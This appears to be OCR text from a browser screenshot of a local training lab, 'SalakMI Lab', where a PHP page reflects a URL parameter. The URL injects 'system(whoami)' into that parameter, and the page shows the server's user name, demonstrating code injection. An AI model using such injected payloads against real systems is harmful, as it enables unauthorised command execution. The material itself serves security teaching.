 Mozilla Firefox
http://localhost/salakmi/php
localhost/salakmi/phpi/index.php?pesan=system(whoami)
Search
SalakMI Lab
Halaman ini akan merefleksikan pesan yang kamu tulis di url, klik Pesan ...
daemon daemon